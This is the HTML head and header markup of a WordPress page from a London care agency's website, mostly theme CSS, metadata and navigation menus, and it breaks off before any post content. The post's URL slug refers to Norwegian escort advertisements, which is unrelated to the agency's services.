,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:30px;}.ast-above-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:60px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:60px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:60px;}.ast-below-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-below-header-bar{background-color:#eeeeee;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#eeeeee;}@media (max-width:921px){.ast-below-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#ffffff;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:45px;}}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#9aacf4;--e-global-color-astglobalcolor1:#676767;--e-global-color-astglobalcolor2:#000000;--e-global-color-astglobalcolor3:#676767;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#ffffff;--e-global-color-astglobalcolor7:rgba(0,0,0,0.5);--e-global-color-astglobalcolor8:#9aa244;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRufina%3A700%2C400&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://londoncareagency.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='https://londoncareagency.com/wp-content/uploads/astra-addon/astra-addon-67e3e747b55a12-73663852.css?ver=4.0.1' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}
</style>
<!--[if IE]>
<script src="https://londoncareagency.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.0.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://londoncareagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://londoncareagency.com/wp-json/wp/v2/posts/1381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://londoncareagency.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://londoncareagency.com/2023/03/14/erotisk-treff-best-escort-oslo-torrent-xxx-norske-sexannonser/" />
<link rel='shortlink' href='https://londoncareagency.com/?p=1381' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://londoncareagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondoncareagency.com%2F2023%2F03%2F14%2Ferotisk-treff-best-escort-oslo-torrent-xxx-norske-sexannonser%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://londoncareagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondoncareagency.com%2F2023%2F03%2F14%2Ferotisk-treff-best-escort-oslo-torrent-xxx-norske-sexannonser%2F&#038;format=xml" />
<link rel="pingback" href="https://londoncareagency.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.28.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-270x270.png" />
		<style id="wp-custom-css">
			@media(max-width:768px){
	.ast-logo-title-inline .site-logo-img {
    padding-right: 1em;
    margin-top: 43px;
    margin-bottom: -14px;
}
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-1381 single-format-standard wp-custom-logo ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.0.2 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-normal-title-enabled elementor-default elementor-kit-186 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
													</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:02080589536"> 02080589536</a></p>
</div></div>		</div>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-button-4" data-section="section-hb-button-4">
					<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>Give Feedback on care</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >Give Feedback on care</a></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://londoncareagency.com/" class="custom-logo-link" rel="home"><img width="170" height="134" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png" class="custom-logo" alt="LONDON CARE" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png 1x, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934.png 2x" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>Make a Referral</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >Make a Referral</a></div>		</div>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-button-3" data-section="section-hb-button-3">
					<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>General Enquiries</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >General Enquiries</a></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																		<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://londoncareagency.com/" class="menu-link">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://londoncareagency.com/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="menu-link">Who We Support</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://londoncareagency.com/supporting-complex-epilepsy/" class="menu-link">Supporting Complex Epilepsy</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://londoncareagency.com/learning-disabilities/" class="menu-link">Learning disabilities</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://londoncareagency.com/autism-spectrum-conditions/" class="menu-link">Autism spectrum conditions</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://londoncareagency.com/learning-disabilities-mental-health/" class="menu-link">Learning disabilities &amp; mental health</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://londoncareagency.com/complex-needs-challenging-behaviours/" class="menu-link">Complex needs &amp; challenging behaviours</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://londoncareagency.com/mental-health-needs/" class="menu-link">Mental health needs</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#" class="menu-link">Our Services</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://londoncareagency.com/supported-living/" class="menu-link">Supported Living</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://londoncareagency.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																		</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://londoncareagency.com/" class="custom-logo-link" rel="home"><img width="170" height="134" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png" class="custom-logo" alt="LONDON CARE" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png 1x, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934.png 2x" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
